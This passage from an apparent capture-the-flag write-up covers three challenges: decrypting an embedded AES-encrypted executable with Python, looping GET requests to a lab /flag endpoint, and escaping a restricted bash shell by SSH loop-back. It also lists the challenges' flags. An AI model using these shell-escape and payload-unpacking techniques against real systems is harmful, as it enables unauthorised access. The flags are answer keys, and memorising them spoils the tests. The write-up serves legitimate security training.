3/aIahKz3udawqAZ2RP2saKic8Y52JR7hjA2HLr1lCqqIjB/6788WXYdpXCTC3hNTfNxxYjVh8FhHxoa8kn/oPodlqeO2WA9d114+5MR4xSoPCLl4v4LMgoSXqJyRIQt1erT4F/pR5umE0bnuCAFD0wCJ9nOHjAaOmMjHx4DYqKSmlbU89MCU1jbbkL8n55tl62Tkpr7zKupuIX+gQrYjUs5R3nQBWPWfPZgS5yTtpQ0LGppPNrU3rDU37WoUVJQnAthXwu7wkNmwExhhUVviJWo2SLd5EtLC/AksmKt+TStlVAYq4y4jCCyogyhTOqc9lX3alkE1WCUX3uHybGc4qnw0IQdSEua3sfFd+eNSY+GMm8f5qu9plIsUo0XP/O7s2sHNxblkGSQf4XEADsiedID9OSkr7Gz702720PJkdWjtKj5Og2c234V6vjygzx9/FoeVDdwFTzL2y4xEgkjJeF7XT3Tg3SQooIw8K5VgB4lIBJPPGrcyIZ26t+jdheluc2olR2u790Z3khi9HrtUwmEt3BU1IZWMHegimI3S4c0zxGPEs/GgJ6tbIx/FukAfb4/TF/hI0JG1sGkXn1N8W6fTY2zR85VTCZkDhBj+7hsij+bNnCELVq9utMS87160NmSdIFy/56sEMSfLR3EuFVuBWN2bXVrjM7qw888B37Xh6DV1pApZHZNnU1zXNkQV8kZRSUfpvTcrN93tBOjmSex/ljz81uF0p94c50TbHsjqfFMk+Lz2d62MX6Hhe+YHtRgupGtvAlsEwuYI5JG5WFASI9yp6AGFpEKYnR+RenAdQ+Z5j4gMlZs0LgH2fbHXXAhIqLh6OhVF2H1Z071E2PNFmypT7v6gfMLGVdIHjXuEJj/jFIqvJ1T2q9F7/paM1ZILQK/QvzvPTB6ioCr3A+HOVCDAc5OfG26R0sUIi+asNcsrPU4/tJXSCYCDHzCabozWnCWq5HFwgKopnam3ZHuxS436xs4SZT3v1RvkoLkEZLlrUhwgXlI7PmpRUbnYHo1Fa25lcvM23QOf0oldx0jF8VVNSKWK98G52TK0h1Bpu+3LUfebuGDg/v6u34oEAnzbXVzYoNVuv4fcefd78WBtQbmqkYWpoq9lGc9oR+cMliEgMSCNhPH9kyaYv71/cD/EScRKnDkkoEZLnQ6lyU+mOJ3Or3PZj9reszg=')
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_message = cipher.decrypt(encrypted_message)
decrypted_message = unpad(decrypted_message, 16)
decrypted_message = gzip.decompress(decrypted_message)
io = open('E:/Downloads/out', 'wb')
io.write(decrypted_message)
|
As a result, we get this binary
.
I also double-checked using Detect It Easy (DIE)
to see if it is a valid executable or not.

Voilà, we get the executable! I used dnSpy
to read the code of the binary. Turned out, the flag is right there to be seen!

Flag is: HTB{0neN0Te?_iT'5_4_tr4P!}
Persistence
Challenge Information
- Description: Thousands of years ago, sending a GET request to /flag would grant immense power and wisdom. Now it’s broken and usually returns random data, but keep trying, and you might get lucky… Legends say it works once every 1000 tries.
- Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Miscellaneous
- Difficulty: Very Easy
We are given a website to work with. Initially, connection to the website would result in 404 Not Found. I then went to read the descriptions, and from it, I got to know that we should send at least 1000 GET requests to /flag to maybe get the flag.
I used this below Python script to automate the task.
1
2
3
4
5
6
7
8
9
| import requests
url = "http://64.227.41.83:30380/flag"
for i in range(10000):
response = requests.get(url)
content = response.content
if b'HTB{' in content:
print(content)
break
|
After a short wait, we got the flag.
Flag is: HTB{y0u_h4v3_p0w3rfuL_sCr1pt1ng_ab1lit13S!}
Restricted
Challenge Information
- Given file: Get it here!
- Description: You ’re still trying to collect information for your research on the alien relic. Scientists contained the memories of ancient egyptian mummies into small chips, where they could store and replay them at will. Many of these mummies were part of the battle against the aliens and you suspect their memories may reveal hints to the location of the relic and the underground vessels. You managed to get your hands on one of these chips but after you connected to it, any attempt to access its internal data proved futile. The software containing all these memories seems to be running on a restricted environment which limits your access. Can you find a way to escape the restricted environment ?
- Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Miscellaneous
- Difficulty: Easy
We are provided with a server and it’s source. From the source, we know that it is a SSH server.
One thing particular about this server is that, if the username is restricted, we will not need to provide a password to authenticate, but the user will be in restricted shell mode.

What is restricted shell?
- If Bash is started with the name rbash, or the –restricted or -r option is supplied at invocation, the shell becomes restricted. A restricted shell is used to set up an environment more controlled than the standard shell. A restricted shell behaves identically to bash with the exception that some commands are disallowed or not performed.
- For instances, changing directories with the cd builtin is prohibited in restricted shell.
To cope with this, we can use a trick called SSH self loop-back, which means we initiate a SSH connection inside a SSH, since restricted shell doesn’t prevent us from using SSH commands.
First, we connect to the SSH server using the username restricted.

From the source, we also know that the exposed port is 1337. Then, we can use SSH self loop-back to have the permission to use cat, since we also know that flag.txt is changed to flag_* (with * represents some random bytes) and lies in plainsight.


Flag is: HTB{r35tr1ct10n5_4r3_p0w3r1355}




































